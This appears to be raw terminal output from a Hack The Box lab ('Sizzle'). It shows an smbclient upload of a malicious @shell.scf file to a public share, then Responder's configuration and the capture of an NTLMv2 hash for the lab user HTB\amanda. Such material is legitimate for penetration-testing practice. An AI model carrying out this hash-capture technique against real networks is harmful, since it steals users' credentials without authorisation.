 smb: \Users\Public\> put @shell.scf
putting file @shell.scf as \Users\Public\@shell.scf (0.1 kb/s) (average 0.1 kb/s)
smb: \Users\Public\> ls
  .                                   D        0  Fri Jul 31 15:19:32 2020
  ..                                  D        0  Fri Jul 31 15:19:32 2020
  @shell.scf                          A       86  Fri Jul 31 15:19:32 2020
                7779839 blocks of size 4096. 2523340 blocks available
smb: \Users\Public\>
DNS/MDNS                   [ON]
[+] Servers:
HTTP server                [ON]
HTTPS server               [ON]
WPAD proxy                 [OFF]
Auth proxy                 [OFF]
SMB server                 [ON]
Kerberos server            [ON]
SQL server                 [ON]
FTP server                 [ON]
IMAP server                [ON]
POP3 server                [ON]
SMTP server                [ON]
DNS server                 [ON]
LDAP server                [ON]
RDP server                 [ON]
[+] HTTP Options:
Always serving EXE         [OFF]
Serving EXE                [OFF]
Serving HTML               [OFF]
Upstream Proxy             [OFF]
[+] Poisoning Options:
Analyze Mode               [OFF]
Force WPAD auth            [OFF]
Force Basic Auth           [OFF]
Force LM downgrade         [OFF]
Fingerprint hosts          [OFF]
[+] Generic Options:
Responder NIC              [tun0]
Responder IP               [10.10.14.4]
Challenge set              [random]
Don't Respond To Names     ['ISATAP']
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.10.10.103
[SMB] NTLMv2-SSP Username : HTB\amanda
[SMB] NTLMv2-SSP Hash     : amanda::HTB:388ab09713f3d981:86770F54CE8B3106FA49AFDB542B6101:0101000000000000C0653150DE09D
[*] Skipping previously captured hash for HTB\amanda
[+] Exiting...
root@kali:~/CTF/HTB/Boxes/Sizzle#